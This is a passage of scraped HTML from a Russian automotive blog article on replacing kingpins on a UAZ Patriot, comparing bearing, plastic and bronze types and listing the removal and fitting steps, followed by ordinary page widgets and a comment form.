или стержень, с помощью которого крепилась поворотная часть тележки. Позже с помощью похожего приспособления стали крепить ступицу передних колес к подвеске. Таким образом получалось эффективное шарнирное крепление. Наиболее эффективна такая конструкция оказалась на модели Ford T.</p><p>После Второй Мировой войны шкворни были вытеснены более удобными шаровыми опорами. Но шкворни продолжили применять на рамных внедорожниках, в связи с их высокой надежностью в условиях плохих дорог.</p><p style="clear: both"><noscript><img decoding="async" src="https://autoflit.ru/uploads/posts/2016-01/thumbs/1453221562_960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoflit.ru/uploads/posts/2016-01/thumbs/1453221562_960.jpg" /></p><h2><b>Виды шкворней</b></h2><p style="clear: both"><noscript><img decoding="async" src="https://autoflit.ru/uploads/posts/2016-01/thumbs/1453221702_93624e2s-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoflit.ru/uploads/posts/2016-01/thumbs/1453221702_93624e2s-960.jpg" /></p><p>Выбирая тип запчасти для замены учтите, что они подходят для разных условий. Если вы ездите строго по городу, то можете поставить подшипниковые шкворни. Это сделает управление более комфортным. Срок службы 2 раза выше чем у пластиковых аналогов. Если кроме поездок по городу вы иногда посещаете грунтовку. То лучше всего установить вариант с пластиковыми вкладышами. Для любителей жесткого бездорожья подойдут детали с бронзовыми вставками. Недостатком такой конструкции является необходимость их приработки. Первые 2000 км. поворачивать руль будет несколько сложнее.</p><p><b>Установка подшипниковых шкворней</b>. Подготовительная работа практически не отличается от установки других типов шкворней. Небольшим нюансом является необходимость установки рулевого демпфера. Иначе в руле при движении будут ощущаться биения, аналогичные возникающим при несбалансированности колес.</p><p><b>Установка шкворней с бронзовыми вкладышами</b>. Как уже упоминалось, до прохождения полной обкатки рулевое колесо будет поворачиваться с трудом. Впоследствии угол кастора придет к своим нормальным показателям и проблема исчезнет. Чтобы ускорить процесс обкатки можно постараться увеличить угол кастора при установке нового шкворня.</p><p style="clear: both"><noscript><img decoding="async" src="https://autoflit.ru/uploads/posts/2016-01/thumbs/1453221584_f4e12cu-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoflit.ru/uploads/posts/2016-01/thumbs/1453221584_f4e12cu-960.jpg" /></p><h2><b>Технологии снятия и установки</b></h2><p>Подняв колесо на домкрате, снимают его. Перед началом всех работ обязательно следует слить масло из моста. После производят демонтаж всех лишних деталей, ничего не должно мешать доступу к шкворню. Обязательно нужно снять тормозной щит, суппорт, рулевой наконечник. Приготовления завершены, можно переходить к замене:</p><ul><li>Снимают поворотный кулак;</li><li>Демонтируют крышку шкворня с масленкой. Для этого потребуется открутить гайку крепления;</li><li>С помощью специального приспособления извлеките зажимную втулку;</li><li>Далее вытаскивается сам шкворень;</li><li>С помощью шлицевой отвертки вытаскивается прокладка;</li><li>Далее устанавливается новая прокладка и закладывается смазка. Предпочтительно литол;</p></ul><p style="clear: both"><noscript><img decoding="async" src="https://autoflit.ru/uploads/posts/2016-01/thumbs/1453221642_b111f22s-960.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://autoflit.ru/uploads/posts/2016-01/thumbs/1453221642_b111f22s-960.jpg" /></p></li><li>Далее устанавливаются новые шкворни. Поверх них накладывается смазка;</li><li>Вкручиваются зажимные втулки, делать это нужно равномерно, но не до конца. Чуть позже они затягиваются окончательно;</li><li>Устанавливается крышка шкворня, под нее кладется смазка;</li><li>Ставят на место поворотный кулак и собирают детали в обратной последовательности.</li></ul><p>Заключение. Всегда меняйте шкворни одновременно с двух сторон. При первых признаках неисправности не стоит тянуть с ремонтом. Замена шкворней на УАЗ Патриот и какие лучше поставить, вопрос не праздный. Существует 3 разновидности этой детали. Что конкретно выбрать напрямую зависит от особенностей эксплуатации автомобиля.</p><p>Источники:</p><p><a href="https://myuazpatriot.ru/svoimi-rukami/zamena-shkvornya-uaz-patriot-svoimi-rukami" rel="nofollow noopener noreferrer" target="_blank">https://myuazpatriot.ru/svoimi-rukami/zamena-shkvornya-uaz-patriot-svoimi-rukami</a><br /> <a href="https://vipwash.ru/podveska/zamena-shkvorney-na-uaz-patriot" rel="nofollow noopener noreferrer" target="_blank">https://vipwash.ru/podveska/zamena-shkvorney-na-uaz-patriot</a><br /> <a href="https://zen.yandex.ru/media/id/5bd9f707bd70ad00aa0c4609/5dd2834e43ca9b53a9705fe8" rel="nofollow noopener noreferrer" target="_blank">https://zen.yandex.ru/media/id/5bd9f707bd70ad00aa0c4609/5dd2834e43ca9b53a9705fe8</a><br /> <a href="https://inomarki-remont.ru/shkvornja-na-podshipnikah-uaz-patriot.html" rel="nofollow noopener noreferrer" target="_blank">https://inomarki-remont.ru/shkvornja-na-podshipnikah-uaz-patriot.html</a><br /> <a href="https://autoflit.ru/1676-zamena-shkvorney-na-uaz-patriot-i-kakie-luchshe-postavit-chitay-i-uznavay.html" rel="nofollow noopener noreferrer" target="_blank">https://autoflit.ru/1676-zamena-shkvorney-na-uaz-patriot-i-kakie-luchshe-postavit-chitay-i-uznavay.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1825" class="post-ratings"  data-nonce="22cd70cada"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1825, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1825, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1825, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1825, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1825, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1825, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1825, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1825, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1825, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1825_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1825, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1825-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Уаз патриот замена шкворней на бронзовые"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-11-07"><meta itemprop="dateModified" content="2019-11-07"> <a itemprop="url" href="https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html" style="display:none">Уаз патриот замена шкворней на бронзовые</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/ae/64c12f673fbb3ae_320x200.jpg" alt="Уаз патриот замена шкворней на бронзовые"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/ae/64c12f673fbb3ae_320x200.jpg" alt="Уаз патриот замена шкворней на бронзовые"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://avtoshkolak.ru/tag/vazhno">важно</a> <a href="https://avtoshkolak.ru/tag/zapchasti">запчасти</a> <a href="https://avtoshkolak.ru/tag/instrumenty">инструменты</a> <a href="https://avtoshkolak.ru/tag/obod">обод</a> <a href="https://avtoshkolak.ru/tag/shiny">шины</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://priora-remont.ru/wp-content/uploads/2016/01/IMG_0174-1024x768.jpg" alt="Замена датчика уровня топлива приора" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/f6/e4310fc70e85af6_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://priora-remont.ru/wp-content/uploads/2016/01/IMG_0174-1024x768.jpg" alt="Замена датчика уровня топлива приора" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/f6/e4310fc70e85af6_205x198.jpg"></div> <a href="https://avtoshkolak.ru/remont/zamena-datchika-urovnya-topliva-priora.html">Замена датчика уровня топлива приора</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '19';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ca8c6992ac" /><input type="hidden" name="_wp_http_referer" value="/remont/uaz-patriot-zamena-shkvornej-na-bronzovye.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 